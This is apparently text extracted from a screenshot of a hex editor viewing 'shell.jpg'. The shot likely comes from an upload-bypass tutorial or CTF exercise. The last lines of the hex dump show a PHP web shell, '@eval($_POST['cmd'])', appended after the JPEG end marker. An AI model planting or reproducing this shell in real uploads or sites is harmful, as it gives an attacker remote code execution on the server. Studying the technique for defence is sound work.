 › shell
PS
shell.jpg
shell.php
010 Editor - C:\Users\86135\Desktop\shell\shell.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H
hack.jpg 起始页 shell.jpg
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
07E0h: 10 F5 55 58 71 05 C9 E1 4E 95 DE A7 2F E0 97 3B .õUXq.ÉáN•Þ§/à—;
07F0h: A7 16 33 89 A0 07 14 8F B9 E6 8F 07 96 87 9B 21 §.3‰ ...¹æ..–‡›!
0800h: F3 51 BB 53 6A F6 B2 DD 8B BF 49 40 11 A5 C4 70 óQ»Sjö²Ý‹¿I@.¥Äp
0810h: 98 B8 F7 52 5C 7C 7F 69 7F D5 6C CB FE 50 FD C5 ˜¸÷R\|.i.ÕlËþPýÅ
0820h: 7F 07 BF FD 92 FF 00 25 CF C7 E0 AF DE FF 00 37 ..¿ý’ÿ.%ÏÇà¯Þÿ.7
0830h: FA 3C 3E 23 FF D0 EC DE 6A D1 FC DB 77 33 DA DA ú<>#ÿÐìÞjÑüÛw3ÚÚ
0840h: 5C C7 FA 1A F8 47 15 C8 23 84 F0 44 00 12 7A 6C \Çú.øG.È#„ðD..zl
0850h: 0F EF 3D 41 B1 FD A5 C8 6A 31 66 99 E1 04 78 73 .ï=A±ý¥Èj1f™á.xs
0860h: FA BF 9D 17 2B B3 B5 7A 3C 31 13 9C 64 35 18 47 ú¿..+³µz<1.œd5.G
0870h: 1E 3F E2 86 59 FF 00 93 E2 FE A7 F9 DC 4A 52 D9 .?â†Yÿ.“âþ§ùÜJRÙ
0880h: DB 7E 9C B6 D3 7D 21 F5 41 A4 CF 0F A3 43 4F 4F Û~œ¶Ó}!õA¤Ï.£COO
0890h: EB 10 8E 34 F9 66 CB C1 8F 0F 0F F0 FE C7 4F F9 ë.Ž4ùfËÁ...ðþÇOù
08A0h: AC 9C 5E 2D 9E 3E 3E 37 FF D1 93 C9 FD CC 5F F1 ¬œ^-ž>>7ÿÑ“ÉýÌ_ñ
08B0h: D9 FE ED 3E D7 5F B2 3E D7 F9 5F CD 9B 63 CE 5E Ùþí>×_²>×ù_Í›cÎ^
08C0h: FF 00 F7 C5 C2 8F 28 FB A3 FA 10 2D FE F5 47 FF ÿ.÷ÅÂ.(û£ú.-þõGÿ
08D0h: 00 1D 4F EE 9F A7 F7 9F DE 27 5F F2 3F 97 FC AE ..OîŸ§÷ŸÞ'_ò?—ü®
08E0h: 59 3E AB D1 FF D9 3C 3F 70 68 70 20 40 65 76 61 Y>«ÑÿÙ<?php @eva
08F0h: 6C 28 24 5F 50 4F 53 54 5B 27 63 6D 64 27 5D 29 l($_POST['cmd'])
0900h: 3B 20 3F 3E ; ?>